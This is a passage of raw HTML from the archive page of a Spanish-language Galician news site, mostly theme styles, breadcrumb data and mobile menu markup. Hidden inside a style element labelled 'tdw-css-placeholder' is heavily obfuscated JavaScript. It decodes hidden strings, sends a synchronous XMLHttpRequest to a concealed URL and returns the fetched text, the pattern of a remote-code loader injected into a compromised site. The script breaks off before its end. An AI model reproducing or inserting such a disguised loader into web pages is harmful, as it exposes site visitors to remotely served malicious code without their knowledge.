var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://gcdiario.com/wp-content/uploads/2019/02/1.jpg')}ul.sf-menu>.menu-item>a{font-family:"Roboto Condensed";font-size:12px;line-height:70px}.sf-menu ul .menu-item a{font-family:"Roboto Condensed";font-size:14px;font-weight:bold;text-transform:uppercase}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Condensed";font-size:32px;line-height:40px;font-weight:bold}.white-popup-block:before{background-image:url('https://gcdiario.com/wp-content/uploads/2019/02/2.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#024d90;--td_slider_text:rgba(2,77,144,0.7);--td_mobile_menu_color:#024d90;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#024d90;--td_login_gradient_one:rgba(0,69,130,0.7);--td_login_gradient_two:rgba(249,64,64,0.7)}.td-city .td-footer-wrapper .td-block-title>*{background-color:#024d90!important}.td-city .td-footer-wrapper .td-block-title>*:before{border-color:#024d90 transparent transparent transparent!important}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://gcdiario.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://gcdiario.com/tema/061/",
                    "name": "061"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://gcdiario.com/wp-content/uploads/2021/01/cropped-logo_gcd_squared_blue-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gcdiario.com/wp-content/uploads/2021/01/cropped-logo_gcd_squared_blue-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gcdiario.com/wp-content/uploads/2021/01/cropped-logo_gcd_squared_blue-180x180.png" />
<meta name="msapplication-TileImage" content="https://gcdiario.com/wp-content/uploads/2021/01/cropped-logo_gcd_squared_blue-270x270.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#024d90}.tdm-btn-style2:before{border-color:#024d90}.tdm-btn-style2{color:#024d90}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #024d90;-moz-box-shadow:0 2px 16px #024d90;box-shadow:0 2px 16px #024d90}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #024d90;-moz-box-shadow:0 4px 26px #024d90;box-shadow:0 4px 26px #024d90}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive paged tag tag-1602 paged-2 tag-paged-2 tdm-menu-active-style2 global-block-template-4 td-city  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GCDiario/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GcDiario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-39928"><a href="https://gcdiario.com/seccion/en-profundidad/">En profundidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43990"><a href="https://gcdiario.com/seccion/destacadas/">Destacadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="https://gcdiario.com/seccion/politica/">POLÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="https://gcdiario.com/seccion/sucesos/">SUCESOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39922"><a href="https://gcdiario.com/seccion/educacion-y-sanidad/">EDUCACIÓN Y SANIDAD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39923"><a href="https://gcdiario.com/seccion/ciencia-medio-ambiente/">Ciencia y M.Ambiente</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1961"><a href="https://gcdiario.com/seccion/cultura/">CULTURA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://gcdiario.com/seccion/economia/">ECONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="https://gcdiario.com/seccion/deportes/">DEPORTES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="https://gcdiario.com/seccion/historia-y-patrimonio/">Historia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gcdiario.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#000000!important}}</style></div><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:100!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:#024d90!important}@media (max-width:767px){.tdi_3_rand_style{background-color:#024d90!important}}.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,rgba(0,0,0,0),rgba(6,11,40,0))!important}@media (max-width:767px){.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0))!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:1px!important;margin-right:-10px!important;z-index:2!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block;float:right;clear:none}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_7 .tdb-header-search-button-mob:hover{color:#ff4033}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --><div class="vc_row_inner tdi_9  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_9{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_9,.tdi_9 .tdc-inner-columns{display:block}.tdi_9 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_9{position:absolute!important;top:0;z-index:1}}@media (max-width:767px){.tdi_9{justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_11  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11 .vc_column-inner>.wpb_wrapper,.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_12 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{padding-top:4px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_12{display:inline-block}.tdi_12 .tdb-logo-a,.tdi_12 h1{align-items:flex-start;justify-content:center}.tdi_12 .tdb-logo-svg-wrap{display:block}.tdi_12 .tdb-logo-img-wrap{display:none}.tdi_12 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Catamaran!important;font-size:12px!important;line-height:1!important;text-transform:uppercase!important;}.tdi_12 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_12 .tdb-logo-icon-svg svg{width:36px}.tdi_12 .tdb-logo-icon{margin-right:5px;top:0px;color:#ffffff}.tdi_12 .tdb-logo-icon:last-child{margin-right:0}.tdi_12 .tdb-logo-text-title{color:#ffffff;font-family:Catamaran!important;font-size:26px!important;line-height:1!important;font-weight:400!important;}.tdi_12 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_12 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_12 .tdb-logo-icon-svg svg,.tdi_12 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_12 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_12 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_12 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_12 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_12 .tdb-logo-img{max-width:120px}.tdi_12 .tdb-logo-img-wrap{display:block}.tdi_12 .tdb-logo-text-title{display:none;font-size:18px!important;line-height:40px!important;}.tdi_12 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gcdiario.com/" title="Versión en castellano de Galicia Confidencial"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gcdiario.com/wp-content/uploads/2019/03/logo_gcd_light_272x90.png" src="https://gcdiario.com/wp-content/uploads/2019/03/logo_gcd_light_272x90.png" alt="GCDiario"  title="Versión en castellano de Galicia Confidencial"  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-top:3px!important;margin-left:-12px!important;z-index:2!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13{display:inline-block}.tdi_13 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_13 .tdb-mobile-menu-button svg{width:27px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_13 .tdb-mobile-menu-button{color:#ffffff}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_13 .tdb-mobile-menu-button:hover{color:#ff4033}.tdi_13 .tdb-mobile-menu-button:hover svg,.tdi_13 .tdb-mobile-menu-button:hover svg *{fill:#ff4033}@media (max-width:767px){.tdi_13 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{z-index:2!important;position:relative}</style>
